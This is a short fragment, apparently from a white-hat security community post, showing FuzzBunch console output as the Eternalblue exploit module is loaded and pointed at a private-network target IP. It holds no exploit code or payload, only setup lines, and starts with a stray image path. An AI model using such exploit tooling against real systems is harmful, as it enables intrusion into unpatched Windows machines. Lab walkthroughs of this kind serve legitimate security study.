 fb > use  Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.111.130
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name                  Value
----                  -----
白帽子社区